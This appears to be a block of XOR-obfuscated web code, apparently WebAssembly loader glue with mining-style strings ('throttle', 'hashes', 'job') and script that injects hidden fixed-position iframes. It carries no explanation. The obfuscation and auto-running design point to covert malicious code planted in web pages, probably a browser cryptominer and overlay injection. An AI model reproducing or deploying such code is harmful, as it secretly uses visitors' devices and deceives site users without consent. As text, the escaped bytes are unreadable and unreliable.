1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWfDSqqU\x18N{|n~WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x